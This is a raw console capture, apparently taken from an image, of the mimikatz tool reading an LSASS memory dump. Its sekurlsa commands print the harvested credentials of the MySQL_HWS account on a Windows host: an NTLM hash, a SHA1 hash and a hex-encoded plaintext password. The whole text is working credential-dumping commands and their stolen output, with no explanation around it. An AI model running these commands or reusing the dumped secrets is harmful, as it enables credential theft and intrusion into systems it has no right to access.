 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 111028 (00000000:0001b1b4)
Session           : Service from 0
User Name         : MySQL_HWS
Domain            : WIN-KALKEMT3JMA
Logon Server      : WIN-KALKEMT3JMA
Logon Time        : 2022/1/4 10:07:04
SID               : S-1-5-21-1074628972-2363936844-2920530468-1001
        msv :
         [00000003] Primary
         * Username : MySQL_HWS
         * Domain   : WIN-KALKEMT3JMA
         * NTLM     : 6a75a75e4cfd3cf00faf743e17e90a53
         * SHA1     : ccde64b1b93163969d778388f08a131cea449f8d
        tspkg :
         * Username : MySQL_HWS
         * Domain   : WIN-KALKEMT3JMA
         * Password : 5f 00 48 00 68 00 38 00 40 00 69 00 4f 00 77 00 40 00 40 00 54 00 73 00 37 00 59 00 4b 00 71 00 64 0
 32 00 09 ff 57 00 4a 00 32 00 77 00 6d 00 54 00 61 00 46 00 28 00
        wdigest :
         * Username : MySQL_HWS
         * Domain   : WIN-KALKEMT3JMA
         * Password : 5f 00 48 00 68 00 38 00 40 00 69 00 4f 00 77 00 40 00 40 00 54 00 73 00 37 00 59 00 4b 00 71 00 64 0
 32 00 09 ff 57 00 4a 00 32 00 77 00 6d 00 54 00 61 00 46 00 28 00
        kerberos :
         * Username : MySQL_HWS
         * Domain   : WIN-KALKEMT3JMA